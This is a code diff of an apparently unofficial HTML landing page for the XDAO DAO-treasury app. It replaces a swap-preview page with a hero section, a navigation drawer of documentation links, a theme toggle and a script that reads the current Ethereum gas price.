+.card-head{ display:flex; align-items:center; justify-content:space-between; margin:2px 4px 17px; }
+.card-title{ font-size:15px; font-weight:800; letter-spacing:-0.02em; color:var(--ink); }
+.badge{ display:inline-flex; align-items:center; gap:6px; padding:5px 11px; border-radius:999px; color:var(--accent-ink); background:var(--accent-soft); font-size:10px; font-weight:750; letter-spacing:0.07em; text-transform:uppercase; }
+.badge i{ width:6px; height:6px; border-radius:50%; background:var(--accent); }
+.field{ position:relative; padding:17px 18px 18px; border-radius:19px; background:var(--field); }
+.field + .field{ margin-top:6px; }
+.field-top{ display:flex; align-items:center; justify-content:space-between; }
+.field-label{ font-size:12px; font-weight:600; color:var(--muted); }
+.field-bal{ font-size:11px; font-weight:600; color:var(--faint); }
+.field-row{ display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:11px; min-width:0; }
+.amount{ min-width:0; }
+.amount b{ display:block; font-size:clamp(29px,5vw,38px); font-weight:750; line-height:1; letter-spacing:-0.02em; color:var(--ink); font-variant-numeric:tabular-nums; }
+.amount span{ display:block; margin-top:6px; font-size:11px; font-weight:600; color:var(--faint); }
+.token-pill{ display:inline-flex; align-items:center; gap:10px; flex:0 0 auto; padding:7px 12px 7px 8px; border-radius:999px; background:var(--panel); box-shadow:0 4px 14px -8px rgba(0,0,0,.4), inset 0 0 0 1px var(--line); transition:box-shadow .15s var(--ease); }
+.token-pill:hover{ box-shadow:0 6px 18px -8px rgba(0,0,0,.42), inset 0 0 0 1px var(--line-2); }
+.token-pill img{ width:26px; height:26px; flex:0 0 auto; border-radius:50%; }
+.token-meta{ display:flex; flex-direction:column; line-height:1.05; min-width:0; }
+.token-meta small{ font-size:9.5px; font-weight:600; letter-spacing:0.06em; text-transform:uppercase; color:var(--faint); }
+.token-meta b{ font-size:15px; font-weight:800; letter-spacing:-0.01em; color:var(--ink); white-space:nowrap; }
+.token-pill .chev{ width:14px; height:14px; flex:0 0 auto; color:var(--faint); }
+.reverse{ position:relative; z-index:2; display:grid; place-items:center; width:40px; height:40px; margin:-14px auto; border:4px solid var(--panel); border-radius:13px; background:var(--field-2); color:var(--muted); box-shadow:0 6px 16px -8px rgba(0,0,0,.4); transition:transform .28s var(--ease), color .15s var(--ease), background-color .15s var(--ease); }
+.reverse svg{ width:16px; height:16px; }
+.reverse:hover{ color:var(--cta-ink); background:var(--accent); transform:rotate(180deg); }
+.details-btn{ display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:12px; padding:12px; border-radius:14px; background:var(--field); color:var(--muted); font-size:12px; font-weight:750; letter-spacing:0.06em; text-transform:uppercase; transition:color .15s var(--ease), background-color .15s var(--ease); }
+.details-btn svg{ width:14px; height:14px; transition:transform .2s var(--ease); }
+.details-btn:hover{ color:var(--ink); }
+.details-btn[aria-expanded="true"] svg{ transform:rotate(180deg); }
+.details{ overflow:hidden; max-height:0; opacity:0; transition:max-height .3s var(--ease), opacity .22s var(--ease), margin .3s var(--ease); }
+.details.open{ max-height:280px; opacity:1; margin-top:6px; }
+.d-row{ display:flex; align-items:center; justify-content:space-between; gap:12px; padding:11px 8px; border-bottom:1px solid var(--line); }
+.d-row:last-child{ border-bottom:0; }
+.d-row span{ font-size:12.5px; font-weight:600; color:var(--muted); }
+.d-row b{ font-size:12.5px; font-weight:700; color:var(--text); }
+.d-row b.ok{ color:var(--accent-ink); }
+.d-row b.mono{ font-family:var(--mono); font-size:11px; }
+.cta{ display:flex; align-items:center; justify-content:center; gap:8px; margin-top:12px; padding:16px; border-radius:16px; background:var(--cta); color:var(--cta-ink); font-size:15px; font-weight:800; letter-spacing:0.03em; text-transform:uppercase; box-shadow:0 16px 34px -16px rgba(0,0,0,.5); transition:background-color .15s var(--ease), transform .15s var(--ease); }
+.cta svg{ width:16px; height:16px; }
+.cta:hover{ background:var(--cta-hover); transform:translateY(-1px); }
+.card-note{ margin:13px 4px 0; font-size:11px; line-height:1.5; color:var(--faint); text-align:center; }
+.card-note a{ color:var(--muted); text-decoration:underline; text-decoration-color:var(--line-2); text-underline-offset:2px; }
+.card-note a:hover{ color:var(--accent-ink); }
+@media (max-width:560px){
+  .brand-name{ font-size:16px; } .btn-app span{ display:none; } .btn-app{ padding:9px 11px; }
+  .stage{ padding:12px 16px; }
+  .lead{ font-size:clamp(18px,5.5vw,24px); margin-bottom:14px; }
+  .swap-card{ padding:18px; } .field{ padding:14px 15px 15px; } .amount b{ font-size:29px; }
+  .hero-chips{ margin-top:12px; }
+}
+@media (max-height:700px){ .lead{ font-size:clamp(17px,4.5vw,21px); margin-bottom:10px; } .hero-chips{ display:none; } }
+@media (max-height:600px){ .field{ padding:12px 15px 13px; } .amount b{ font-size:26px; } .details-btn{ margin-top:8px; padding:9px; } .cta{ padding:14px; margin-top:8px; } }
+@media (prefers-reduced-motion: reduce){ *{ transition:none !important; } }
+.stage.is-hero{ max-width:780px; }
+.hero{ display:flex; flex-direction:column; align-items:center; text-align:center; }
+.hero-h2{ margin:0; max-width:17ch; font-size:clamp(31px,5.8vw,56px); line-height:1.04; letter-spacing:-0.035em; font-weight:830; color:var(--ink); }
+.hero-h2 .hl{ color:var(--accent-ink); }
+.hero-sub{ margin:clamp(16px,2.8vh,23px) auto 0; max-width:54ch; font-size:clamp(15px,1.65vw,18px); line-height:1.58; color:var(--muted); font-weight:450; }
+.hero-cta{ display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:12px; margin-top:clamp(22px,3.6vh,32px); }
+.hero-cta .cta{ margin-top:0; text-transform:none; letter-spacing:0.005em; padding:15px 26px; font-size:15px; border-radius:14px; }
+.hero-cta .cta-ghost{ background:var(--panel); color:var(--ink); box-shadow:inset 0 0 0 1px var(--line-2); }
+.hero-cta .cta-ghost:hover{ background:var(--field); box-shadow:inset 0 0 0 1px var(--accent); transform:translateY(-1px); }
+@media (max-width:560px){ .hero-cta{ flex-direction:column; width:100%; max-width:340px; } .hero-cta .cta{ width:100%; } }
+@media (max-height:640px){ .hero-sub{ font-size:14px; margin-top:12px; } .hero-chips{ display:none; } }
   </style>
+  <script>document.documentElement.classList.add('js')</script>
 </head>
 <body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
-
+  <a class="skip" href="#route-preview">Skip to preview</a>
+  <div class="bg" aria-hidden="true"></div>
+
+  <div class="app">
   <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>XDAO App</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
+    <div class="tb-left">
+      <button class="hamb" type="button" id="hamb" aria-label="Open navigation" aria-controls="drawer" aria-expanded="false"><span class="bar"></span><span class="bar"></span><span class="bar"></span></button>
+      <div class="brand"><span class="brand-logo"><img src="favicon.png" width="22" height="22" alt="XDAO App logo"></span><h1 class="brand-name">XDAO App</h1></div>
+    </div>
+    <div class="tb-right">
+      <div class="theme-toggle" role="group" aria-label="Color theme">
+        <button type="button" id="theme-light" aria-pressed="true" aria-label="Light theme"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" aria-hidden="true"><circle cx="12" cy="12" r="4.2"/><path d="M12 2v2.4M12 19.6V22M2 12h2.4M19.6 12H22M4.9 4.9l1.7 1.7M17.4 17.4l1.7 1.7M19.1 4.9l-1.7 1.7M6.6 17.4l-1.7 1.7"/></svg></button>
+        <button type="button" id="theme-dark" aria-pressed="false" aria-label="Dark theme"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" aria-hidden="true"><path d="M20 14.5A8 8 0 0 1 9.5 4a6.5 6.5 0 1 0 10.5 10.5z"/></svg></button>
+      </div>
+      <a class="btn-app" href="dashboard/" target="_blank" rel="noopener noreferrer"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><rect x="3" y="6" width="18" height="12" rx="3"/><path d="M16 11h2"/></svg><span>Open app</span></a>
+    </div>
+  </header>
+
+  <div class="scrim" id="scrim" tabindex="-1"></div>
+  <aside class="drawer" id="drawer" aria-label="Primary" aria-hidden="true">
+    <div class="drawer-head">
+      <div class="brand"><span class="brand-logo"><img src="favicon.png" width="22" height="22" alt=""></span><span class="brand-name">XDAO App</span></div>
+      <button class="drawer-close" type="button" id="drawer-close" aria-label="Close navigation"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 6l12 12M18 6L6 18"/></svg></button>
+    </div>
+    <nav aria-label="Sections">
+      <p class="nav-label">Bridge</p>
+      <a class="nav-item is-active" href="#route-preview" aria-current="page"><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M7 10h11l-3-3M17 14H6l3 3"/></svg>Route preview</a>
+      <p class="nav-label">Understand</p>
+      <details class="nav-group" open><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>Explore XDAO<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://www.xdao.app/" target="_blank" rel="noopener noreferrer">Official Overview <small>Platform features and scope</small></a><a href="https://www.xdao.app/about" target="_blank" rel="noopener noreferrer">About XDAO <small>Mission history and roadmap</small></a><a href="https://docs.xdao.app/" target="_blank" rel="noopener noreferrer">XDAO Documentation <small>Concepts architecture and guides</small></a><a href="https://www.bnbchain.org/en/blog/bnb-chain-builder-grantees-xdao-blockvision-puffverse-and-dmail-continue-to-innovate" target="_blank" rel="noopener noreferrer">BNB Builder Profile <small>Ecosystem grant project update</small></a></div></details>
+      <p class="nav-label">Markets &amp; data</p>
+      <details class="nav-group"><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>App and deployments<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://app.xdao.app/" target="_blank" rel="noopener noreferrer">XDAO App <small>Live organization management dashboard</small></a><a href="https://eth.blockscout.com/address/0x72cc6E4DE47f673062c41C67505188144a0a3D84" target="_blank" rel="noopener noreferrer">Ethereum Factory <small>Verified deployment address data</small></a><a href="https://polygon.blockscout.com/address/0x72cc6E4DE47f673062c41C67505188144a0a3D84" target="_blank" rel="noopener noreferrer">Polygon Factory <small>Polygon deployment address data</small></a><a href="https://optimism.blockscout.com/address/0x72cc6E4DE47f673062c41C67505188144a0a3D84" target="_blank" rel="noopener noreferrer">Optimism Factory <small>Optimism deployment address data</small></a></div></details>
+      <p class="nav-label">Guides</p>
+      <details class="nav-group"><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>Build and manage<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://docs.xdao.app/guides-for-gt/create-a-dao" target="_blank" rel="noopener noreferrer">Create a DAO <small>Organization deployment walkthrough</small></a><a href="https://docs.xdao.app/guides-for-gt/dao-page/activity" target="_blank" rel="noopener noreferrer">DAO Activity <small>Treasury and governance overview</small></a><a href="https://docs.xdao.app/evm/architecture/smart-contracts/" target="_blank" rel="noopener noreferrer">Contract Architecture <small>Core contract address registry</small></a><a href="https://docs.xdao.app/use-cases/upgrade-your-dao-step-by-step-tutorial" target="_blank" rel="noopener noreferrer">Upgrade Your DAO <small>DAO migration walkthrough</small></a></div></details>
+      <p class="nav-label">Safety</p>
+      <details class="nav-group"><summary><svg class="ni-ico" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true"><path d="M4 5h10a3 3 0 0 1 3 3v11a2 2 0 0 0-2-2H4zM20 5h-1a3 3 0 0 0-3 3v11a2 2 0 0 1 2-2h2z"/></svg>Verify before signing<svg class="chev" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M6 9l6 6 6-6"/></svg></summary><div class="nav-sub"><a href="https://docs.xdao.app/architecture/audits" target="_blank" rel="noopener noreferrer">Security Audits <small>Published audit report index</small></a><a href="https://github.com/xdao-app/xdao-contracts/tree/master/audits" target="_blank" rel="noopener noreferrer">Audit Repository <small>Source-linked security assessments</small></a><a href="https://docs.xdao.app/architecture/hybrid-voting" target="_blank" rel="noopener noreferrer">Hybrid Voting <small>Voting execution model explained</small></a><a href="https://docs.xdao.app/guides-for-gt/dao-page/manage/asset-management" target="_blank" rel="noopener noreferrer">Asset Controls <small>Treasury action types explained</small></a></div></details>
     </nav>
-  </header>
-
-  <main>
-    <!-- HERO (centered) -->
-    <section class="wrap hero">
-      <span class="eyebrow"><span class="dot"></span>DAO Treasury Swap</span>
-      <h1>XDAO App</h1>
-      <p class="deck">XDAO App is a <a class="cite" href="https://www.xdao.app/" rel="nofollow noopener noreferrer">wallet-native treasury platform</a> for DAO teams that want to swap, route and manage shared assets without handing custody to an exchange. Keep governance in the open, keep approvals in your wallet and move from proposal to DeFi action with a cleaner path.</p>
-      <div class="cta-row">
-        <a class="primary" href="dashboard/">Open App
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-        <a class="ghost" href="how-it-works/">How it works
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-        </a>
-      </div>
-      <ul class="chips">
-        <li>Non-custodial</li>
-        <li>DAO treasury swaps</li>
-        <li>Wallet approvals</li>
-        <li>Multi-chain DeFi</li>
-      </ul>
-
-      <section class="card" aria-label="XDAO App swap preview">
-        <div class="card-head">
-          <span class="ct">Swap</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="field">
-          <span class="flabel">From</span>
-          <div class="frow">
-            <button class="tokpill" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
-            <span class="ghostval">Amount in app</span>
-          </div>
-        </div>
-        <div class="route">
-          <button class="switch" type="button" data-switch aria-label="Switch direction">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
-          </button>
-        </div>
-        <div class="field">
-          <span class="flabel">To</span>
-          <div class="frow">
-            <button class="tokpill" type="button"><img src="btc.png" alt="BTC">BTC <span class="cv" aria-hidden="true">&#9662;</span></button>
-            <span class="ghostval">Live quote in app</span>
-          </div>
-        </div>
-        <div class="meta-strip">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
-          Route, approvals, timing and network costs are shown in the app before you sign.
-        </div>
-        <a class="cta" href="dashboard/">Open App</a>
-        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
-      </section>
-    </section>
-
-    <!-- HOW IT WORKS (connector) -->
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Use XDAO App in three clean steps</h2>
-        <p>The workflow stays wallet-first: select the treasury action, review the route and let the DAO approval process decide what gets executed.</p>
-      </div>
-      <div class="steps">
-        <div class="step">
-          <div class="node">1</div>
-          <h3>Connect the treasury wallet</h3>
-          <p>Open the app and connect a <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">self-custody wallet</a> used by your DAO, multisig or treasury operators.</p>
-        </div>
-        <div class="step">
-          <div class="node">2</div>
-          <h3>Choose the swap route</h3>
-          <p>Pick the asset, destination asset and chain context for the treasury move, then check the route before any signature request appears.</p>
-        </div>
-        <div class="step">
-          <div class="node">3</div>
-          <h3>Approve and execute</h3>
-          <p>Confirm through the connected wallet or governance flow so the treasury action happens with visible approvals instead of off-platform custody.</p>
+    <div class="drawer-foot">
+      <p class="disclose"><strong>Independent dashboard.</strong> Not affiliated with any protocol or issuer named here.</p>
+      <p class="fine">Live figures come from public third-party sources and change. Educational reference only.</p>
+    </div>
+  </aside>
+
+  <div class="wrap">
+    <main class="stage is-hero">
+      <div class="hero" id="app">
+        <h2 class="hero-h2">Build and govern <span class="hl">on-chain organizations</span></h2>
+        <p class="hero-sub">XDAO lets teams create multi-chain DAOs, manage shared treasuries, and approve actions through configurable voting.</p>
+        <div class="hero-cta">
+          <a class="cta cta-primary" href="dashboard/" target="_blank" rel="noopener noreferrer">Enter Dashboard <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M7 17L17 7M9 7h8v8"/></svg></a>
+          <a class="cta cta-ghost" href="https://docs.xdao.app/" target="_blank" rel="noopener noreferrer">Read the docs</a>
         </div>
       </div>
-    </section>
-
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why use it</span>
-        <h2 class="h2">A DeFi app built around DAO control</h2>
+      <div class="hero-chips">
+        <a class="hchip" href="https://eth.blockscout.com/stats" target="_blank" rel="noopener noreferrer">ETH Gas <b id="sig0">—</b> <span class="ext" aria-hidden="true">↗</span></a>
+          <a class="hchip" href="https://www.xdao.app/" target="_blank" rel="noopener noreferrer">Networks <b>45+ blockchains</b> <span class="ext" aria-hidden="true">↗</span></a>
+          <a class="hchip" href="https://docs.xdao.app/architecture/audits" target="_blank" rel="noopener noreferrer">Audits <b>Independent contract audits</b> <span class="ext" aria-hidden="true">↗</span></a>
       </div>
-      <div class="benefits">
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
-          <h3>Non-custodial treasury flow</h3>
-          <p>Your team signs from its own wallet setup. XDAO App keeps the swap experience organized without asking the DAO to park funds with a central account.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
-          <h3>Multi-chain asset work</h3>
-          <p>Plan swaps and treasury moves across major <a class="cite" href="https://ethereum.org/en/developers/docs/evm/" rel="nofollow noopener noreferrer">EVM-compatible networks</a>, with room for teams that also track assets beyond one chain.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
-          <h3>Governance-aware execution</h3>
-          <p>Review asset, cost, time and wallet approval details before signing, so the swap fits the DAO's internal rules instead of bypassing them.</p>
-        </div>
-      </div>
-    </section>
-
-    <!-- FAQ (single column) -->
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
-        <h2 class="h2">XDAO App questions before you swap</h2>
-      </div>
-      <div class="faq">
-        <div class="qa">
-          <h3><span class="qn">01</span>What is XDAO App?</h3>
-          <p>XDAO App is a non-custodial DeFi workspace for DAO treasury actions, including asset swaps, wallet approvals and multi-chain treasury management. It is designed for teams that need shared control rather than a personal trading flow.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">02</span>How does a swap work?</h3>
-          <p>You connect the treasury wallet, select the asset pair, review the live quote and route, then sign the transaction or approval through the wallet workflow. The preview on this page is number-free because exact amounts, prices and costs belong inside the live app.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">03</span>Which chains and assets can I use?</h3>
-          <p>XDAO App is built for major DAO treasury assets across supported networks, including Ethereum-style assets and teams that may also operate around <a class="cite" href="https://ton.org/" rel="nofollow noopener noreferrer">TON</a>. See the full list on the <a href="supported-chains/">supported chains</a> page.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">04</span>How long does a treasury swap take?</h3>
-          <p>Timing depends on the selected networks, wallet approvals, governance checks and the live route. XDAO App shows the relevant timing context in the app before you confirm.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">05</span>What does it cost?</h3>
-          <p>Costs depend on network fees, route conditions and the asset path. Review the app quote before signing so the DAO can see the current cost instead of relying on a stale estimate.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">06</span>Is XDAO App safe to use?</h3>
-          <p>Use the same discipline you would use for any on-chain treasury action: verify the URL, inspect wallet prompts, confirm the recipient and route, and only approve transactions your team understands. Non-custodial design keeps signing with your wallet, but it does not remove smart contract, market or operational risk.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="more">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore XDAO App</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>See how the app moves from wallet connection to quote review and treasury approval.</p></a>
-        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Review practical wallet, routing and signing checks before a DAO executes a swap.</p></a>
-        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Check the networks and assets available for treasury routing inside the app.</p></a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://xdao-app-page.github.io/#website","url":"https://xdao-app-page.github.io/","name":"XDAO App"},
-    {"@type":"Organization","@id":"https://xdao-app-page.github.io/#org","name":"XDAO App","url":"https://xdao-app-page.github.io/","logo":"https://xdao-app-page.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"XDAO App","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://xdao-app-page.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for DAO treasury swaps, wallet approvals and multi-chain asset management."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is XDAO App?","acceptedAnswer":{"@type":"Answer","text":"XDAO App is a non-custodial DeFi workspace for DAO treasury actions, including asset swaps, wallet approvals and multi-chain treasury management. It is designed for teams that need shared control rather than a personal trading flow."}},
-      {"@type":"Question","name":"How does a swap work?","acceptedAnswer":{"@type":"Answer","text":"You connect the treasury wallet, select the asset pair, review the live quote and route, then sign the transaction or approval through the wallet workflow. Exact amounts, prices and costs belong inside the live app."}},
-      {"@type":"Question","name":"Which chains and assets can I use?","acceptedAnswer":{"@type":"Answer","text":"XDAO App is built for major DAO treasury assets across supported networks, including Ethereum-style assets and teams that may also operate around TON. See the full list on the supported chains page."}},
-      {"@type":"Question","name":"How long does a treasury swap take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the selected networks, wallet approvals, governance checks and the live route. XDAO App shows the relevant timing context in the app before you confirm."}},
-      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"Costs depend on network fees, route conditions and the asset path. Review the app quote before signing so the DAO can see the current cost instead of relying on a stale estimate."}},
-      {"@type":"Question","name":"Is XDAO App safe to use?","acceptedAnswer":{"@type":"Answer","text":"Verify the URL, inspect wallet prompts, confirm the recipient and route, and only approve transactions your team understands. Non-custodial design keeps signing with your wallet, but it does not remove smart contract, market or operational risk."}}
-    ]}
-  ]}
-  </script>
+    </main>
+  </div>
+  </div>
 
   <script>
-  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".card .tokpill");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
+  (function(){
+    "use strict";
+    var $=function(id){ return document.getElementById(id); };
+    var root=document.documentElement, tl=$("theme-light"), td=$("theme-dark");
+    function applyTheme(t){ if(t==="dark"){ root.setAttribute("data-theme","dark"); } else { root.removeAttribute("data-theme"); } if(tl) tl.setAttribute("aria-pressed", String(t!=="dark")); if(td) td.setAttribute("aria-pressed", String(t==="dark")); }
+    var saved=null; try{ saved=localStorage.getItem("xdaoapp-theme"); }catch(e){}
+    if(saved) applyTheme(saved);
+    function setTheme(t){ applyTheme(t); try{ localStorage.setItem("xdaoapp-theme", t); }catch(e){} }
+    if(tl) tl.addEventListener("click", function(){ setTheme("light"); });
+    if(td) td.addEventListener("click", function(){ setTheme("dark"); });
+    var body=document.body, hamb=$("hamb"), scrim=$("scrim"), drawer=$("drawer"), dclose=$("drawer-close");
+    function openD(){ body.classList.add("drawer-open"); hamb.setAttribute("aria-expanded","true"); drawer.setAttribute("aria-hidden","false"); }
+    function closeD(){ body.classList.remove("drawer-open"); hamb.setAttribute("aria-expanded","false"); drawer.setAttribute("aria-hidden","true"); }
+    if(hamb) hamb.addEventListener("click", function(){ body.classList.contains("drawer-open")?closeD():openD(); });
+    if(scrim) scrim.addEventListener("click", closeD);
+    if(dclose) dclose.addEventListener("click", closeD);
+    document.addEventListener("keydown", function(e){ if(e.key==="Escape" && body.classList.contains("drawer-open")) closeD(); });
+    if(drawer) drawer.addEventListener("click", function(e){ if(e.target.closest("a")) closeD(); });
+
+    var db=$("details-btn"), dp=$("details");
+    if(db&&dp) db.addEventListener("click", function(){ var open=dp.classList.toggle("open"); db.setAttribute("aria-expanded", String(open)); db.firstChild.textContent = open?"Hide details ":"Show details "; });
+    function money(n){ if(n>=1e9) return "$"+(n/1e9).toFixed(2)+"B"; if(n>=1e6) return "$"+(n/1e6).toFixed(1)+"M"; if(n>=1e3) return "$"+(n/1e3).toFixed(0)+"K"; return "$"+n.toFixed(0); }
+    function gwei(g){ return (g>=0.1?g.toFixed(2):(g>=0.001?g.toFixed(3):Number(g.toPrecision(2)).toString()))+" gwei"; }
+    function grab(url,opt){ var c="AbortController" in window ? new AbortController():null, t=c?setTimeout(function(){c.abort();},7000):null; var o=opt||{}; if(c) o.signal=c.signal; return fetch(url,o).then(function(r){ if(!r.ok) throw 0; return r.json(); }).finally(function(){ if(t) clearTimeout(t); }); }
+    grab("https://ethereum-rpc.publicnode.com",{ method:"POST", headers:{"Content-Type":"application/json"}, body:'{"jsonrpc":"2.0","id":1,"method":"eth_gasPrice","params":[]}' }).then(function(j){ var wei=j&&j.result?parseInt(j.result,16):NaN; if(isFinite(wei)&&wei>0) $("sig0").textContent=gwei(wei/1e9); }).catch(function(){});
+  })();
   </script>
 </body>
-</html>+</html>
